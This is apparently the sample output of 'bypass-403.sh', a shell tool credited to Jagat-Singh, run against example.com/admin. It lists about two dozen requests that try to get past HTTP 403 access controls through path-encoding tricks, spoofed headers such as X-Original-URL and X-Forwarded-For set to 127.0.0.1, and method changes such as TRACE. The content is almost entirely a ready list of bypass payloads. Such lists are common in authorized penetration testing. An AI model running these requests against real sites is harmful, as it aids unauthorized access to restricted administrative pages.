 └─$ ./bypass-403.sh https://example.com admin
Bypass-403
By Jagat-Singh
./bypass-403.sh https://example.com path
000,0  --> https://example.com/admin
000,0  --> https://example.com/%2e/admin
000,0  --> https://example.com/admin/.
000,0  --> https://example.com//admin//
000,0  --> https://example.com/./admin/./
000,0  --> https://example.com/admin -H X-Original-URL: admin
000,0  --> https://example.com/admin -H X-Custom-IP-Authorization: 127.0.0.1
000,0  --> https://example.com/admin -H X-Forwarded-For: http://127.0.0.1
000,0  --> https://example.com/admin -H X-Forwarded-For: 127.0.0.1:80
000,0  --> https://example.com -H X-rewrite-url: admin
000,0  --> https://example.com/admin%20
000,0  --> https://example.com/admin%09
000,0  --> https://example.com/admin?
000,0  --> https://example.com/admin.html
000,0  --> https://example.com/admin/?anything
000,0  --> https://example.com/admin#
000,0  --> https://example.com/admin -H Content-Length:0 -X POST
000,0  --> https://example.com/admin/*
000,0  --> https://example.com/admin.php
000,0  --> https://example.com/admin.json
000,0  --> https://example.com/admin  -X TRACE
000,0  --> https://example.com/admin -H X-Host: 127.0.0.1
000,0  --> https://example.com/admin..;/
000,0  --> https://example.com/admin;/
000,0  --> https://example.com/admin -X TRACE